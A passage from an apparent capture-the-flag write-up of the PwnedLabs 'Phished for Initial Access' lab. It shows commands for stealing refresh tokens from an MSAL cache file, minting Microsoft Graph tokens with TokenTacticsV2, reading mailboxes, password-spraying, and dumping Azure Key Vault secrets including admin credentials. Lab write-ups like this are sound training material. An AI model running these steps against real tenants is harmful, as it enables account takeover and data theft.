
Let’s use JWT.io and input our current token to get more insight.
Looking at the results we can see the audience is currently for management instead of graph.
We can fix this by specifying the audience we need.
1
az account get-access-token --resource https://graph.microsoft.com
Now we confirm the token is for the correct audience using jwt again.

Now we plug the token into the script and run it again.
But now we get "Access Denied". We will need to try another method.
Perform token abuse using TokenTacticsV2
Let’s try generating our own access token with TokenTactics. First we will need a refresh token in order to do this.


On Linux the tokens are saved in a unencrypted file msal_token_cache.json.
Inside the file we can look for the Refresh token.
Now that we have the Refresh Token we can continue with TokenTactics.

1
Invoke-RefreshToMSGraphToken -domain megabigtech.com -RefreshToken ‘Refreshtoken’
Here we can see we are given a large scope:
- AuditLog.Create
- Calendar.ReadWrite
- Calendars.Read.Shared
- Calendars.ReadWrite
- Contacts.ReadWrite
- DataLossPreventionPolicy.Evaluate
- Directory.AccessAsUser.All
- Directory.Read.All
- Files.Read
- Files.Read.All
- Files.ReadWrite.All
- FileStorageContainer.Selected
- Group.Read.All
- Group.ReadWrite.All
- InformationProtectionPolicy.Read
- Mail.ReadWrite
- Mail.Send
- Notes.Create
- Organization.Read.All
- People.Read
- People.Read.All
- Printer.Read.All
- PrinterShare.ReadBasic.All
- PrintJob.Create
- PrintJob.ReadWriteBasic
- Reports.Read.All
- SensitiveInfoType.Detect
- SensitiveInfoType.Read.All
- SensitivityLabel.Evaluate
- Tasks.ReadWrite
- TeamMember.ReadWrite.All
- TeamsTab.ReadWriteForChat
- User.Read.All
- User.ReadBasic.All
- User.ReadWrite
- Users.Read
- .default
Now we take the Access Token we generated
1
$MSGraphToken.access_token
Data Exfiltration

Now we plug this token into script and run it.
It works, now we can go through the emails we have downloaded.

We seem to have found more credentials!

We can test these again with Oh365UserFinder.
1
python3 oh365userfinder.py -p $3cuR17y_!!!! --pwspray --elist /tmp/emails.txt

The credentials seem to be valid. Now as usual we can look for MFA gaps as well.
Now we can login with the cli because of MFA gaps.
Enumerate as Sunita (Admin)

As usual we start the enumeration of Roles.
1
Get-AzRoleAssignment -scope "/subscriptions/ceff06cb-e29d-4486-a3ae-eaaec5689f94" | Select-Object DisplayName, RoleDefinitionName
We immediately see some interesting roles
Key Vault ReaderKey Vault Secret User
Now we list the resources we have access to.
1
Get-AzResource

We have access to a KeyVault MBT-Admins
Dumping KeyVault Secrets
Now we can list the secrets for this vault.
1

Get-AzKeyVaultSecret -VaultName MBT-Admins
We see two secrets:
flagGlobal-Admin-Creds
Now we can list these secrets and get the flag.

1
Get-AzKeyVaultSecret -VaultName "MBT-Admins" -Name "flag" -AsPlainText
And we get the flag including the Global Admin Credentials.
This concludes the Phished for Initial Access Lab. To take on this challenge yourself join the great people at PwnedLabs.